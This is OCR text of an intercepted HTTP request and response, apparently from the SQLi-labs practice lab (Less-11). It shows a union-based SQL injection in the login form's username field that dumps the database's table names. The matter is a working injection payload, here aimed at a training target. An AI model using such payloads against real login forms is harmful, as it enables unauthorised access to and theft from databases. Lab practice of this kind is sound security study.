 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 141
3
4 uname=-1' union select
1,group_concat(table_name) from
information_schema.tables where
table_schema=database()
--+&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN